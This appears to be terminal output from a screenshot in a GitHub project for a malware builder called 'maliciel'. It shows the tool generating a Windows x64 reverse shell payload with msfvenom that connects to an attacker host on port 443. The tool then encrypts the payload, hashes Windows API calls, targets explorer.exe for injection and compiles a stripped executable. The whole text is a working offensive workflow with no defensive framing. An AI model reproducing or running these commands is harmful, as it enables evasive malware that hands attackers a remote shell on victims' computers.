 (.maliciel) → Maliciel git:(master) ✗ python3 maliciel.py -l 10.241.7.33 -p 443 -b 2 -e explorer.exe -c 1
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.241.7.33 LPORT=443 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
build 2...
process name: explorer.exe...
encrypt...
calculating win API hashes...
successfully encrypt template file :)
compiling...
x86_64-w64-mingw32-gcc -O2 maliciel-enc.cpp -o maliciel.exe -mwindows -I/usr/share/mingw-w64/include/ -s -f
function-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc+
+ -static-libgcc -fpermissive >/dev/null 2>&1
successfully compiled maliciel.exe :)